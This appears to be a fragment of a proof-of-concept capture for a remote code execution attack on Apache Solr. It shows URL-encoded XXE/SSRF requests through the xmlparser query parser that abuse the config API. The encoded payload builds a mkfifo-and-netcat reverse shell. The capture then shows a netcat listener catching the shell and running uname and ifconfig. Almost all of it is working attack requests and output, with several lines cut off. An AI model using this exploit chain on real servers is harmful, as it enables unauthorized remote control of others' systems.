 JSON 原始数据 头
保存 复制
过滤 JS
responseHeader:
zkConnected: true
status: 400
QTime: 30256
params:
q: "{!xmlparser v='<!DOCTYPE a SYSTEM \"http://localhost:8983/solr/combineEXP/select?q=xxx&qt=/solr/combineEXP/config?stream.body=%25%37%62%25%32%32%25%37%35%25%37%30%25%36%34%25%36%31%25%37%34%25%36%35%25%32%64%25%36%63%2
error:
metadata:
localhost:8983/solr/combineE
localhost:8983/solr/combineEXP/select?q={!xmlparser v%3d'<!DOCTYPE a SYSTEM "http%3a%2f%2flocalhost%3a8983%2fsolr%2fcombineEXP%2fselect%3fq%3dxxx%2
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://localhost:8983/solr/combineEXP/select?q=%7b%21%78%6d%6c%70%61%72%73%65%72%20%76%3d%27%3c%21%44%4f%43%54%59%50%45%20%61%20%53%59%53
%58%50%2f%75%70%64%61%74%65%3f%73%74%72%65%61%6d%2e%62%6f%64%79%3d%25%35%62%25%37%62%25%32%32%25%36%39%25%36%34%25%32%32%25%3
%72%77%72%69%74%65%3d%74%72%75%65%22%3e%3c%61%3e%3c%2f%61%3e%27%7d%20
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace
JSON 原始数据 头
保存 复制
responseHeader:
zkConnected: true
status: 400
QTime: 6
params:
q: "{!xmlparser v='<!DOCTYPE a SYSTEM \"http://localhost:8983/solr/combineEXP/select?q=xxx&qt=/solr/combineEXP/config?stream.body=%7b%22%61%64%64%2d%6c%69%73%74%65%6e%65%72%22:%20%7b%22%65%76%65%6e%74%22:%20%22%70%6f%73%74
%6d%70/%66;%20%6d%6b%66%69%66%6f%20/%74%6d%70/%66;%20%63%61%74%20/%74%6d%70/%66%20%7c%20/%62%69%6e/%73%68%20%2d%69%20%32%3e&%31%20%7c%20%6e%63%20%31%32%37%2e%30%2e%30%2e%31%20%37%37%37%37%20%3e%20/%74%6d%70/%66%22%5d%7d
3. nc -l 7777 (nc)
➜ ~ nc -l 7777
sh: no job control in this shell
sh-3.2$
sh-3.2$ uname -a
uname -a
Darwin Bingo.local 16.7.0 Darwin Kernel Version 16.7.0: Thu Jun 15 17:36:27 PDT
2017; root:xnu-3789.70.16~2/RELEASE_X86_64 x86_64
sh-3.2$
sh-3.2$ ifconfig en0
ifconfig en0
en0: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu 1500
ether a0:99:9b:0d:80:63
inet6 fe80::82:1a1b:56bc:f9ee%en0 prefixlen 64 secured scopeid 0x4
inet 192.168.1.101 netmask 0xffffff00 broadcast 192.168.1.255
nd6 options=201<PERFORMNUD,DAD>
media: autoselect
status: active
sh-3.2$
sh-3.2$